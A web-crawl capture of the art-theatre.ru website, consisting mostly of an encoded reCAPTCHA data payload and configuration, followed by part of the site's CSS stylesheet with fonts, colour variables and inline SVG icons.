rXDoHl0wqhHZXDCpHFgwpjDtMOoShs1RyIqexjDosOGwp/DhA13w68GMRotHGN6wqAiTWwrMFlPKHfCihZlw47DrhbCi8Kew7/ChiFJDlcQwqXDpmbDvcOewrVmwqdawqbCjcKWwr97dDvCmsK6w5AqwptswpTDqcKYw53DoUJIamFdw5heM1YQQTHDh8K2wrZqaXBJOWcOwqfDlmzDkWzDhB7ChiHDisOsXmkQwpDDt15cw6/CucKbCjXDrsKUU8Khwro0X8O2w7sWLjzCsGPCjyLDilkHwoJew6U5dcK+w74NwrJcKz1+w5TCqXPDrHsqw4U8ZmrCkMKvSnEBwokGCMOcF8O/w57CqsKfQRtAwpwuwrwqL8Olw5U/CMKaw5kVSMKowowWa8Oyw58+QcOoVMKFCMK8SMOVVcOiYjTCkMOjwrx4w7vDn2DCglnCgMKtw4s1TUgzA1zChcOswqLDsQHChMKXRcKBOQ0gXcKIwr9/B8Ofwr0mW8O/wodlCMKCa8ORwpUSBcKmWsOswrnCgWB6w7cHV2HDlE3Ck8Kaw6vDjHQNATbDoMK9wpMiw4XCjcKNw7bDpSbCgx8oPGlzGcOMwoJNfsOdw7PDksKBIMKLJcKhw6gNwqbDgRzCgcKramkdNhXDrsKHC8OdwozDn8KGdwDClUvDvEhOw4bCi8Oow5wEw6DCoHbDhm/Dhg1sYUE3NcK+UMOZSMOLw58ewq9adSjCojQTw4d0VF3Cu8Ocw4djKMOxwpoSPURNwqxkw5k6bMO3YgvDpEozbcKWFwAMbMKFwrYPwofCnMOSSQ7DnALDhjfCj8OMFT7CqcOOw4/DlXnCosONwpDDsi5Rw57CoMOdOxVMwrcvw40tKD3Dm1Z1EcOawrJiwr7DsTNOwpJHW8OvV8KNwpbDlMKew7rCk2Y/wrB/wrzCkcKwwrLDsXvCmcOIEcK0wrzCjQdgCks0VCHCpcKrw5dTw6Fbwq09McKDLMKIwrXDphfCsAkMw7xOT2HDvsK5woZMbkJKI8KKwp0recOEflBtw6M5wqZ+BH7Cj8OBw5zClcOSNxtpw63DjsKFw4zDjA/DkjXDl3/CpcOvw4Vaw6QYw5nDvwvCmQsNwqh2Ni/Dk8K9Jh7DusKOAx3CtsOCS8KeVxnDu8Ktw7zCsGo4KsOjw6XCogE/w6hYwqXDqxZmwpkQSCwrLsOjwrUAw7thw7VoFGN/wrw2w55BF0Q+McK3w4/DsEAdw5wfdktORlDCv8Krw6FkdcKCEMO0KcO9NsK8wrTCrGojw43Dg8OPNMKHw6kTCsO9WhFTF0Z5wqVwwpx3OcOmIWXDtAAND8OrwqnCicK0w6w9XwvDmcOwEW1OKMO7w6DCvsK2w4zDvcOHwo7CocOyw7rCgVg3VMK3wosTXCEtw4zDhA7Cp8O/w7DDpMOvWMOZw7/CusKXwpvDjiJow5J0ecORw7clwqpLw6TCr8OMGFXDklLCs3NIw4QWEsOLwo3DucK/ZcOWw4zCkMKHw4NcHjHDrsK/wpTCs8OVUFXDu3hWwonDrg8lw5XCjFLDplpZXmd8RcOgNVdiQUvDr3/[base64]/[base64]/[base64]/[base64]/DnsK2wpBuw5ckf8O3wpITwpfDkCUCNcKLw7fCiQJdwqvCi8O1CRJIw4phwqXCmcKCwr4IZcKDwokdwqjDgcOuC8KSM8Ktw4wfKgvCuMOqw793IwnDq3HCqCs+w7LCt24cw5fChMOxE8K4EjE5wqjDusOpD2zDosOkB0DDlg/[base64]/DqsKPc1cvCMK/wrEyBH3DrHHDvsK3wrgFwrvCk3XDjMKhw7UneFYJwrgJw4jCu8KsGMKEwojDs8O4w5cFw5zDhsOwwrIaD8KNw6YWwonCowANDy0Zw43DmGgBwq3ClMK1DsKUwqMABcO8SsOMwqoMwoTDlMOqwo/[base64]/UsO4wqfCiAnCjsKqwr7CrMK3FiLDgR7CocKufcOFPnYeEkILw77DvMOSw6EpwodhwrJow6ltPnxFBXUvwp/[base64]/[base64]/Di8K+w6F9wp52wofCgn0LGcOWPx1Hw5bDp2zDj8OJw6t0wpTCrsOCCGFhOcKewr3DssOqJsOlw5o4w54PwoYYPMOJw6/CmcOKw5HCksOxw7oYAsOpAUPCpyhCwpMTw4hoOcKnBCdxHCXCvsK1Sx1JND1wwrItwqjCun3CskBmwqAcGMOOAMOIwrxUUcO2D3gXwqnCs8KBVMO1wobDin5+N8Kow7HCrMOaAy7DnsOwTcOVwrzDkcK0e8O7VMOFwp/Dp3APw4QowrnDvGlEUMKGFDtqw6nDqwDCpsOHY8O0QsO6w5nCpMOURMKKwr7DiMOtwpVdSRAQwr3CnMOow5oRUMKFbsKDwrlISsKIwr5Sw7/Do8OvesKPw4LDrsKiF1PDhRvDo8OQw6fCqsKjNVRiFMKMUMOhwrQKwpQ4T2E2DihcwpHCinPClcKtZynDqwTCm1EcWX/CvgQKGsKAQMO9HkXCmUrDsMOiwotFwr1JIiDCv8O3w6wgHnbChFPDsGhbBMOzw4fDvT5Cw5/CqcOCIhoRw6HCrsO8EVLCuWQ2w4BEfcKLcsKHw7/DqVzDrcKMw77CpsK+w6BDcMOJw47Chxc2w6XDsMO6eSXCsxM2WgzCrEHDq8Osw6RqMxbClW3DusOhwoUCw4TDtFnDkj8DwrTDuRPDn8KcQlcAEzbCrX3DncOoworCnMKwb27CpHnDncK5bsOhw4bCmh1Pw4oYP8KJayx9ccO5w7R6wq/DlER9aMKRXyJYw5jDqcO4woTDt8KiwrjCrcK1w5MzE8K4wpZgwr/CqcKsG0wJw5LDpsOZwqDCucKeH8KIw7cwO1Aiw6hIwqdcBkFiwqYKMcKQw6EqLQTDgyNQUzzCp8Ktw5fDjcOowoZSEh/CvBTCviLDlMOAciDCkBnDpMKSw5VdwovDncKEQsK8woYxBypLwojDi8ObZRhhKcKAccOuFnHClsOHwr06IcO/PhITw6jCvMOYE8OBw4DCsxjCpkkGdDcDUEjDiMOFwqvCs1s4TMOpAMO2w4TDssOIIcOYw4kiLMOlwrMnwo5DwpzCvMK8K8K/wo/DicKIB8OEw7PDpsOaw5nCsGfCqzBow5lQLsOFwr3CucKWRMKQw4PDpcOmO0Fjw7jCtsKLIcKRUsKywqkDdcOvOcK6w7dALsOEVgNBwoPCq8OEDW1EDMK3wpPCpBdMXw/ChcOXRcO6cW4QcTHDjsK1JR5CbGlsD8O5dEHDmsKmcMKMLsO1wpLCrcOsUBDCh2Btw4HDjsOSwpDCq8OwRi3DmWfDiMOYwr4faAnCqMOAw6/CmcKdXsORw50xEyPDvFtRJy3Dq8O6CyTDnFDDshR6wrouQhfClAkyw6TDjVRwwozCv8Kmw5LCljzCg8KJwpYbw4fDn8Orw6Rgw79mwqDChzTCu8ONYlIVCsOXFDMoR8OfwqHCrMOyw6vCqsKmw5nCisKdWUzDk8Olwq/CpsKsI0w+w7tnNwZ+IMOBKsOLYsKhwqoKw7VOMyskwpnDr2pRwqsNw6XCrysfwrPCssOswqnCugJibD5eUCPCi8OgJyg4woxbfcOIw7ZHecOvDcK/w7LDpgfDnMOLw6jDsC8qwqHCowDDjcKjSsK1wobCuQ02wphoR8KYw6NyL3PCu2N7ZcOrwq/DlsORwo/[base64]/DhDvCiW/CjD9Sw6rCk3Ime8Ksw7FhRcKGKyArIDRTWsOCwobCmcKjw5TCr8KGbMO3LXwhHcKOS3UzwrHCncOhw4PCrcKkw7RYw5AcCsOlwqbCjQHDlFkmw4d4w79Rwo3Cu00vD2pXw51+wqrCrMK2TWY1csKow7kBRzN7wosiw6geBQplwqrCvU/DsmQ7YcKzRjrCnMOAMm1cMWbDp8OIw7nClAoND8K+w7vCrDlPBVHDrj7DsWkDwrNXIsKBw7vCrsK5IyMjw6LCozzCjjdEwqghw4fCrTg6ehU2w6PCnMKeBsKpIB3Cl3/[base64]/[base64]/Dv3HCgsKAw6zCmMObw7VrZsOXLcO2TT1dEF4CRMKxw5d9wo56wocMw6RswrVDw7Y1w5/Du8OwJw9nwrFtUwbDl8K/N8KDw6vCl8KSAsO/CQnDqCTCkMKYehvCuMKUwoLCq8OgecOxKcOvLMKJZyLDncKkFjkZwqV+CcOqw7lfwpzDqcKDaSVlwo0oc8KUasKhTgHDjmvDucOxJcOZcsOuWsKaEHBCw7V0woYhw7hTb8OHw6jCq2HDqMOIw4HCv8KMw6rCmMKsw6fDq8Onw7HDtk5nfmwVaMO/wpVJVXLCp2PDuBLCo8K3KcKKw5t8Y8KDBMKvacKwVzpwb8KJUWFYHUfCgAPDn2FJLcKlwrfDhsO4w6w4KV7Dtg0SwoLDkj3CmX5jw73DgcKqEGfDhW/ChMKhGHXDrSzCkcOvdMKMdsK8w7HCu8KYwrc5wqrCi8OfS3nCvGHCrk/Cq2FfwovDlGIDbFgpA8KSYcKZw73CocKMPsKaw4xEBMOFw6LDlsKqwpPCgcK4wr/CvmLCpz7CsxRRLm/Cgi7DniDDv8KmDcKAJW4iKmjCv8OzMnDDi8OZw7zDksOZWhcdwoLDplTDhcKZw7ZWw7o1OcKQPMKYQ8K6OSLDm0DCssO8DEB+wrRawqVvwr7Dq1s/[base64]/CnFRJw47DocODw7jDjERFFW0ow67Dhh3DkR8DJwRNYsKYwoVeWsOCw6DDhistLcO2wpnChsKOVMKMKMOnwodaacOCHzRrVcOgw5nCucKJwrNHw5UOXV7CtSPDvcKsw47DqMOjCyN8c0o8EkbDg2jDkTnCiQhywrLCpF/CjibDh8KQw7EMwrg7bHhHJMKNw6jDkU1TwpbCqj8YwrLCskMaw4JSw55xw7EowpfCjMO6DcOSwrthYXNBw43Do3zCp8KBVXpew5TCtRU8FsObJSIOKxRDKcOcwrzDoMKqbsKHwofDmBDDhgPCgxUtw4jCk3jDgBrDh8Off194woPDjjLDrA/CgMKHdCsdWMK3w59XKEjDt8Kew5fDgcK2UMOpwpIaMBgyZ3TCpwTCssK5CMKdX3rCvGB1NsKCwo5Hw5hnwqjCnMKywpXDhMK2AsOGbDXDnMOYwovCi0R8w7EYSsKtw6R/[base64]/[base64]/Ct8KRcWnCgcOHLyHDv3bCjcKoHgzCnsONw5jCrWkmw60sw6R2IcO2PnN/[base64]/Pyp0XnDCr8K/w4xMwr8VwqjDicK1JcKBf8KIXmXCp03Du8OAbyUdOWdMw5RrGyTDtsKBXcO1woPDhFDCnsKFwrjCksKVw43DtX3CtMOxYQ/[base64]/QEXClWjDn8KIwppjRsKRfB3DtzHDnMOewp7Dj8K1UyTCucK5FDzDvncvQsOSwoPDsMKLwpAsFkxyNVHDtcKgwqIrAcKgO1DCssKGdWDCq8Kzw51CTMKhM8O0eMKNf8OJw7dkwo7Cil1Zwpt/wqjCgk1dw7/CqD8Dw7nDpGVuVcOZwoxqwqLDtUbCmBwXwqLDl8K8w5LCvcOGwqd/IU4lVHnCiEtcCMOqPmXCgsOFPCFuYMKcwr8cDiIlKcOzw47DqgfDvcO2U8OGdsOGHcKzw5xtO3k0VgQMdQFLwobDrEByUiBSwr99w5YHwp3Ciz5eEmBOMGPDg8KAw4NeUDgeKcOTwr7Dux/DsMOdBHHDvT4FGGJRw7/CuCQPw5Y/[base64]/CjjsZcmwiw5LDhwjChQwDS2cdPDpVw4DDvyB6NyxcS8KMw4UAwr/CrsOIXMK9wqRoY8OuC8KSdwRSw7fDm1DDssOlwoHDn3/CvwHCtwA7RGIrYTVvUcKawpQ1wqF6dmUXw4TCp2cew7TChmxxw5ACIhfCvUsOwpvCtMKnw7JKCnfCj33DssKCFcO2w7TDgmAMH8K2wqTDjsKaI3MFw4nCrcOeEsOEwoHDigbCkF08dMKpwrvDlsONI8Kzwrduw7ETJHTCrsKPHxJlJx/ChnfDkMKLw7bCjMOiw6LCq8K/QcKzwpDDkhnDqA/[base64]/DmsKpPihfw5fDhMKGw5gTL8Okw7/DjwDCtsOZwqA8w6jDpsOUwovCmMK7w4HDuMKfw4xxw7zDn8O8SEg8UsO8wpvDqMOuw4shKzV3wodFQnvCkwXDiMO0w5DCh8KDVMKdTCHDhlcNwo0Dw4h8woXCkRTDucO/fRLCvUXDvMKQwrPDpz7DomPCtMOowo1vGizCqk8cwrZ8w7Faw4dgBMOMEyVpw7HCjsKsw4fCvXLCsjjDo1TCh33Dpik7VsKVM0FkesKxw7/DuXQIw67CpRLDs8KsKcK4NETDlMK4w7nDoA7DoSMKw4zCvwIJdWlDw79WEMOQE8K6w6vCvG/[base64]/fjhvwp03wrlgaAvCq8KPw5czwrpEw7VmdzbDrcKuIgt+EC/[base64]/Dn8OSNCM1w6nCiMOawpfCuCbCpSxfw6t9YMOJV8O4w5XCusKFwrzCsXvCtMK6ccK7PMKXwozDn3lmdkAxdcKKasKMIcK+wo/CusO/[base64]/CgAY2QMKBbkgYwooRwqzCjMOQE8O7bcOZw6Brw5bDrMKww7rCv10bGMKywoZiwr/DjH0aw4TDiR7ChMKBwqYUwozDnU3Dnx18w5ZYZcKBw5TCt2PDvMKlwqrDt8O3w6k5CcOYw40dL8K7AcKtUsOXwrrCsXQ5w6loaRwON19kV2jDg8OiCgLDlMKpbMOLw6PCqSTDuMKNYSl6D8OKURssEMOOCCTCiSNYGcOmwo/CvcKSbwrDjFvCpcO5wo/[base64]/[base64]/[base64]/DkXrCssKMwqbCtcOYw5hDTSBRw6/[base64]/DiE/CksKhw5U7w5vDijTDlBpxS1fDgXLDvmwKPUPDkAzCj8KcwobCoMKqw6MRZcOjWMO+w6zDvibCiwjCmxPDgCrDhXjCrcOAw4xjwpUxw5x+fSzCn8OCwprDncKSw6XCvCPCmcKcw79WNAIswoQFw4gFVSHClsOHw7sMw5B6LjTDgMKmb8KRQ3AAwo5/GUPChMKDwq/DrMOjWHPClRvCpcKvJsK9LMKfw5LCrMK4L2Vowp3CiMKVIsKdPXHDg1nCv8Odw4gXJEvDqh7CrsO+w6jDpFM9QMO9w55Sw4EUw45RbBQQOwwAwpzDv0IHUMKTwr5SwpU5wpLCk8Ksw6zCh08cwpMNwqEdYXp2wqUCwp0ZwqXCtAwRw7zDt8O/w7h8KMOqXsOzwocowrDCpCfDhcOow5TDpcKlwrArYcOZw6UAeMOBwqnDmMKRwpVDb8KOwqZywqbCkDLCpcKewqVyGMKkJllkwpjDn8KjDMKlQlprZMO3w5VFYMKmS8KIw6ovMj0XUMOTN8K/[base64]/[base64]/Cl8O1EMKaw4tfw4fChl3Dt8OEIkfChcKMwqTDh0htw7hPwq/CmkvDt8OJwrAlwpwuBizDpQXCssOIw4UQw5vCn8KHwo7CrcKnFxokwrrDtwB1AlDDusOvHMOIPcOrwpt5XMKmBsKQwqIGGVFnEiNbwoXDolPCkFYlXMOVRm/Do8KIBVLCjMOmL8Oww6h6AhzCjzZtJjDDpH9IwrZSwobCpUZVw4oGBsKsUXYcAcOVw6whw7ZJSDsfA8O/w70easKULcKpVcO4PyPCksKnw4FHw7XClMO1w7fDqMO4aCHDgsK9NMO9BsK5L0XChgvDksOqw7LCs8OVw7k/[base64]/[base64]/[base64]/[base64]/CmsOpeGVKSMKiw5PDijbDuSPClQLCk8KpJDRqAkImYExew5ohw4ZIw6PCo8KOwpM5w7rDsR/Ck33Do2sFDcKrT0N/[base64]/[base64]/IDZrw67DtcOmw6rDt8KHw4ssWsK8fMOzw5FQwqLDsX7Ck8Kdw6zDhHDDhUo9HS3DtcOWw7Iiw5HDpWzCkMOPPcKjEsK7w7jDg8OIw7JbwrDCmRrCt8KNw77ConLCscO2KsO+NMOfajDCgMOeZMKUGkdJw6lqw73DgU/DscO5w6x2wpAjc1NYw5jDisO3w53DkMObw5vDvsK0w6gdwqxWMcKUUsOIwq7Cq8KTw4XCicK5w40cwqPCnw97dk81dcOAw4Idw6PCmmPDviLDhcOSwoPDqBPChMOcwptUwprDjW/DtzUsw79TFsO0WsKzRGPDi8KIwqgUFMKrUCYxccKowqVtw5vCtEHDrMO9w7USK0h8w7E4TV9Lw6xIZcKmIm3Cn8KrQkTCpcK+M8KZLx3CgSHCpcONw7bCksKfDiFuw6tiwpVlflBdPsOYJsKLwq7CuMOeGEPDqcOnwosrwpAxw5Z7wp3DqcKAYcOzw4/Dj3DCnF/[base64]/[base64]/CjRI8w49Iw4N6aFnCocOSw5bCosKUw6hew7LDv8KNwrlWw6gRVcOIKMO7SsKOa8OowrzCocOJw5PDqsKYIlgmCyVkw6LDp8KqFAvCsk9+LMOHOsO/w5/CncKlNMOucMKzwqDDrsOEw5/DucOxB3l5w6puwogeKsOwP8O/bsOiwp1GOMKdAFDChH3Dk8K6w7UoXFjCqBjDkcKffMOqWMOiQcO6w7oACMKTaW08GgLCt3/DtsObwrROFGXCnTNHSH1BchEfC8O7wqfCv8KrdcOVSUYRD0HCt8ODScO2RsKgwqYEVcOUwohnSsKgwqprbl4Xa20mUj88TMKnbk7CoRrDsi4YwrICwr3CjsOsS2low5gZOcKLwqnCk8OHw5DCr8Odw5HDscOYAsK3wolrwoHCpGzDqsKaccO4c8OnWl/[base64]/[base64]/DrcKnAW3DicKgwofChycGw6PCucO2PhTCn2ITB8OTYB3Cg0caP3dEJ8ODIUIlZkfDk1XDiWnDpcKQw6XDr8KlbcKEASjDnMK9RhVPGMOGwosqGBrCqkoZDMOhw6DCosOmOMOOw4TDsyHDosO6w5VPw5TDvwrCkMOHw45/w6gqwq/[base64]/KjrDmV/Dsk3DtMKgwrfCkFsTLXohVhEGdMKxYcKxw4bCqEjDmlITw7fCmX1lG2TDnQjDuMOewrTClkZaesO9wp4ew4JxwoDDgsKEw7s1TsO3Pw0HwoJ8w63DkMKqZQgTPQIzw4tAwr8nwr7CmXLCj8OKw5InJsK+w5TDmWHCsEjDh8KoYEvDriVdWG/DnMKdHi9lSVjDpsO3cE5HdMO9w7hsG8OEw7PChRXDm1dNw5Z8JmRWw4gTX3LDj3zCnALDucOQw4zCsjwsKHbCjSM9wpPCscKNP3NUHX3DlxsTVsK9wpTCi0/CnAHCjsOfwq/DuTTCsUDCmsO1w57Dj8KfY8OGwo9lBHoGU0/CiQDCuWtVw7DDpcOOBzQ5DcOQwoTCtkXCgQNswqvDhVBzb8KtMlbCmg3Cg8KfK8ODezTDgcK8VsKTOcK8wo/[base64]/ClsOkPl/ChsOoBAkIEGgkIcK/wrQrTCorwpIjOl/[base64]/dioBJ8KbwpXDncKTwrVpKXZrMhJ0wo/CmMK0wr7DscOZCMKhLcKAwr/CmsOeRm0cwoJLw5szdFFkwqbCvgbCm0hVLMODwp1tGgoCwoDCksKnB0nDk2Mvbx1bE8KQSMOfw7jDg8Oxw5ZDEcOIwqnCkcOhwrBrOhkWRsKtw6kxWcKxWxrCiVjDsHEHbMOkw6bDqFc/S0UDwqvDsGMOw6DDjFZuTVksccOAUSgGw47CiSXCpMKZVcKew4LCkUNEwothWFNwSRzDvcK/[base64]/AHMSwqLCkMKOw6TDjsOpw7nDmcOtwoXDhsKOwr7Dj27DpkcTw7ZAwr/DomPDvMKTLVkjTzwhwqFSYUUnwoIbGMOHADpuTyTCr8KPw4DDhcOtwrwsw6khw58gcR/DuHDDtMOaYjxlw50PbsOFesKKwq4SRsKewqcSw7xtB3gSw64aw5EnJMOlEGXClR3ChiNYw6bDrcOCw4DCnsOjwpLDmQPDrznChcKtfsK7w73CtMK0RcKwwr3CnyZBwosmbMKXw6sTw6xewqjCgMOgEsK6wrE3wrENS3bCssO/wr/CjQcqwpzCgMKbA8OWwpRgwqvDsVrDiMKHw6zCisKKNyXDohzDtMOdw4w2wo7DgcKjwoZgw6YrKl3CvkPCjnfChcOPNsKFw4owdzzDtsODw7VbKkjDl8KSw5vCg3nCgcOcw4nDoMOkeXxVRcKUCQjCrMO/w7g5HsKSw5dHwpE2w6HCuMOlO3bCusK9Ey8fZ8OBw7MzSgN0DX/CtkLDkVZSwogwwpYuJEI1OsO2woRWSS/CgyXDqWQOw6UIWy/CtcOrfxPDqcKbIUPCscKmw5Q2PF1KSgMlGznCkcOAw7rCtGDCkcOUVMOrwrs4wpMSW8KMw51iwq/DhcKAO8K/wolvwpRGPMKhHMOLwq8zD8K/eMOkwpdJw64hEX49BVkNKsK9wonDt3PCsjhmAGjDucKmw4nDjsOtwr/CgMORIzgPw7cTP8KFFk3DicKxw7tsw7LDpMO8UcOuw5LCoXQPw6bCmcO/[base64]/[base64]/DrSBGWy7CrWA1Qi8ow6HDjWTDqT3DhgbCgsOiworDvsOSNMOGf8OUw5liYUtgc8OFw5TCi8KpF8KhMlJmCsOKw5Bdw67DgkRcw4TDk8Omwr4iwpsjw4PDtAbDuVvDpWDCjsK/R8KiBQlowqnDumDDijsBeGPCvhvChcOjwpjDrcOxXU5hwoHDocKZREzCssOfw6ZOw7diZMK8M8O4JcKvwq12ZMOlw7xaw7TDrmNZLRxyVsOKw6VcNsO/GBoiBk8VScKTd8OZwpFHwqB7wrcPJMOMbcKDZMKwa1vDuyUDwpkbw6XCjMKuWjF/dcKkw7A5KkbDrnPCjifDqRxCNWrClAQ/WcKeFcKxZX/CrsK+wpPCtl7DpMOgw5A/aSh7wo5sw7TCuWISw6nChUUYdDnDrMKGKmRHw5lCwqo2w4/Chw9HwrLClMKBHgg9NwBcw7cowpLDuUodUMO3Fgp5w7rCm8OudsONJl3CiMONGsKwwp7DpsOuGzNGcGwaw4PCkiIdwpPDs8KrwqvCgcKUN3vDjG9cRmkXw6/DssKxNRVQwrzCosKgXn8nTcKfNg1Xw7kMwopwEcOZw6ZUwr/CjT3Cv8OuNsOGNmZjA2U7asOLwq4TUsO8woUDwpAJREQtwr7Csm9FwozDjULCoMKGGcKEw4JZJ8KhQcO5csOlw7LDuUVKwqHCmsOcw4Mdw4/DkcOrw67CqmPCj8OmwrcLNjLClcKIThl6LcKcw4Enw5c3HRZiwrEOwppmRSjDvSE0EMK1F8OMfcKFwqUZw6wAwr/CnmVqYFnDrX8/w4twSQBsLcKmw6zCtnBJXVbColjCucOfOMK2wqTDm8O/[base64]/PMKObMKJwrp3wpbDrcO2YErDicKzNhfCnsOhVsKqJThaw6/[base64]/aMK/w7rDg8K/NcOFw70fHcO4Gh/Ciyk4w6QcdsOeAsKkf0E5w4wqNMO3TDTDjsKOAS3DocKvA8ORZHPCpHUtAgHCvT7CoXZsKcOoY0llw4fDjSXCoMOlwrMgw7o+wqrDjMOZw65kQlDCt8Olwo7DhUzDsMKNdsOcw4XDm3TDj07Du8OLwojDqCBMQsKgeSvDvhPDksOZwofCpjIcKlHCkm/Cr8O+U8Owwr/DmWDCm1zCoCpTwoHCncOjXELCvx0LPk7DlsK4C8O2U27CviTDqsKFAMK2JsKGwo/DgFNxwpHDsMKzAToxwoDDvQ/Dm096woFywoHDqUVhOwTChjbClwMtIW/DlRLDlGjCtijDkS4GACRaLETCiDcIDEQrw7JUZ8OlUlILb0DDtU9BwrtJQcOcacO8Q1gscMOcwrDClXxWWsK8fsOsT8O1w4k4w49Vw5vDhlYZwpdDwq/DhjnCrsOuKGfCjSUmw4DCuMOxw5ZFw7pXw4JIKcKAwrhrw6nDuWHDunQXPhpRwpLCpcK/[base64]/wobCgzDDonfCqsK/YiDDlVnDghkReA3DqMKEFklAw6fDtwnDjz/[base64]/CssO8SgE+w4jCpFHCmTHCgRXCoA/[base64]/CosKtwrZ8w7NuEMKLNlvCvcKuw7hpw7XCmmjClAVhw4XDnCFcPMOmwq/[base64]/[base64]/CusKaWcKHecKFw5xBBjAowp/DscK1wqXCnMODwos3EkRFBcONKsOXwrxlUz16wqNXw4DDm8KAw7J0woLDpC9fwo/[base64]/DrB3CqU4gQWYISMOmw5MKP8OPw5jDjsKEwq0UdzBTwq3Dn1jCrcKgeAZvD2rDpy/DgR56alZIwqDDoS9EI8K/SsKBeSvCgcKCwqnDkinDmcKZLgzDncO/woYgw7dNZz9PC3TDvsOSSMOETWAOTcOHw7UUwqDDoATCnFIlworDpcOZPsKYTGDCijUvw7hEwrLCmcKWSUfCpyUnJcOCwqDDmMOwb8OJw5XCh3nDrUsVc8ObVwUubcKQeMOnw40nw7VwwoTCmMKHwqHCkn4uwp/CuXhvF8O9woIXUMKqHWRwWMOyw6XClMOsw5/CpWzDgMKzwobDu0XDolPDrizDnsK6OxTDgDLClAnDlDZJwohbwrlDwq/DkB85wqjCvHdKw7nDmT7Cg1XCsBnDo8K0wpZh\x22],null,[\x22conf\x22,null,\x226LeWpqsgAAAAACeXgWh6JvU0nJn0DJotjZC1rkhm\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,710],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://art-theatre.ru:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22OTnO1xxUYSn4TgHlgSMD/aGullU49k9OeVSnoRAUiQ8\\u003d\x22,1,0,null,1,1768955607738,0,0,[88,65,182],null,[148,28],\x22RC-3xGFmCnyGCHltg\x22,null,null,null,null,null,\x220dAFcWeA7_PctlMpqWB7KLaiKt2RSmmj-dSE9bZ6ghL7UXtXHBNSgZBfwACO6pxPlWhp8YLi6mns2KNtrJtp3yu-xM1jc6Au9wvA\x22,1769038407936]");
    </script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://art-theatre.ru/local/templates/mxat/css/style.css?1758622462
body_size: 22084
content:
@import"modal.css?1";:root{--color1: #FFAC28;--color2: #FFFFFF;--color3: #200D02;--color4: #180901;--font1: "TT Nooks";--font2: "TT Commons"}@font-face{font-family:"TT Nooks";src:local("TT Nooks"),local("TT-Nooks"),url("../fonts/TTNooksScript-Regular.woff2") format("woff2"),url("../fonts/TTNooksScript-Regular.woff") format("woff");font-weight:normal;font-style:normal}@font-face{font-family:"TT Nooks";src:local("TT Nooks"),local("TT-Nooks"),url("../fonts/TTNooksScript-Light.woff2") format("woff2"),url("../fonts/TTNooksScript-Light.woff") format("woff");font-weight:300;font-style:normal}@font-face{font-family:"TT Commons";src:local("TT Commons"),local("TT-Commons"),url("../fonts/TTCommons-Regular.woff2") format("woff2"),url("../fonts/TTCommons-Regular.woff") format("woff");font-weight:normal;font-style:normal}@font-face{font-family:"TT Commons";src:local("TT Commons"),local("TT-Commons"),url("../fonts/TTCommons-Light.woff2") format("woff2"),url("../fonts/TTCommons-Light.woff") format("woff");font-weight:300;font-style:normal}@font-face{font-family:"TT Commons";src:local("TT Commons"),local("TT-Commons"),url("../fonts/TTCommons-Thin.woff2") format("woff2"),url("../fonts/TTCommons-Thin.woff") format("woff");font-weight:200;font-style:normal}*,*::after,*::before{box-sizing:border-box}:root,html{font-size:10px}html,body{width:100vw;overflow-x:hidden;overflow-y:hidden}body{margin:0;color:var(--color2);background-color:var(--color3);-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-family:var(--font2),sans-serif;font-weight:normal}body.is-mobile{padding-top:68px}body.is-mobile header{top:68px}body.is-mobile .modal.menu-modal{top:calc(clamp(71px,12vw,139px) + 68px)}body.is-mobile .modal.menu-modal.show{z-index:99}body::-webkit-scrollbar-track{box-shadow:inset 0 0 2px rgba(0,0,0,.05);background-color:#f5f5f5;border-radius:0}body::-webkit-scrollbar{width:8px;background-color:#f5f5f5}body::-webkit-scrollbar-thumb{border-radius:0;background-color:var(--color1)}body.loading{overflow:hidden}body.loading::before{content:"";background-image:url(../img/loading.png);background-repeat:no-repeat;background-size:267px 64px;background-position:center;width:100vw;height:100vh;background-color:var(--color3);position:fixed;z-index:99;top:0;left:0}body.loading-simple{overflow:hidden}body.loading-simple::before{content:"";background-image:url(../img/loading-simple.png);background-repeat:no-repeat;background-size:45px 45px;background-position:center;width:100vw;height:100vh;background-color:var(--color3);position:fixed;z-index:99;top:0;left:0}body.overflow .ellipse,body.overflow .bg{z-index:22}body.overflow .ellipse.ell-1{opacity:.4 !important}body.overflow .ellipse.ell-2{opacity:.3 !important}[class*=icon-]{min-width:23px;min-height:20px;width:23px;height:20px;background-repeat:no-repeat;background-position:center;background-color:rgba(0,0,0,0);background-size:contain}.nivi-toggle.nivi-icon-1,.nivi-toggle.nivi-icon-2,.icon-eye{background-image:url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='utf-8'%3F%3E%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 21.8 16.2' style='enable-background:new 0 0 21.8 16.2;' xml:space='preserve'%3E%3Cstyle type='text/css'%3E%0A.st1%7Bfill:none;stroke:%23FFAC28;stroke-width:1.5;stroke-linecap:round;stroke-linejoin:round;%7D%0A%3C/style%3E%3Cg class='st0'%3E%3Cpath class='st1' d='M0.8,8c0,0,3.7-7.3,10.1-7.3C17.3,0.7,20.9,8,20.9,8s-3.7,7.3-10.1,7.3C4.4,15.4,0.8,8,0.8,8z'/%3E%3Cpath class='st1' d='M10.8,10.8c1.5,0,2.8-1.2,2.8-2.8c0-1.5-1.2-2.8-2.8-2.8C9.3,5.3,8.1,6.5,8.1,8C8.1,9.6,9.3,10.8,10.8,10.8z'/%3E%3C/g%3E%3C/svg%3E")}.icon-search{background-image:url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='utf-8'%3F%3E%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 15.1 15.1' style='enable-background:new 0 0 15.1 15.1;' xml:space='preserve'%3E%3Cstyle type='text/css'%3E%0A.st0%7Bfill:none;stroke:%23FFAC28;stroke-linecap:round;stroke-linejoin:round;%7D%0A%3C/style%3E%3Cpath class='st0' d='M6.5,12.6c3.3,0,6-2.7,6-6s-2.7-6-6-6s-6,2.7-6,6C0.5,9.9,3.2,12.6,6.5,12.6z'/%3E%3Cpath class='st0' 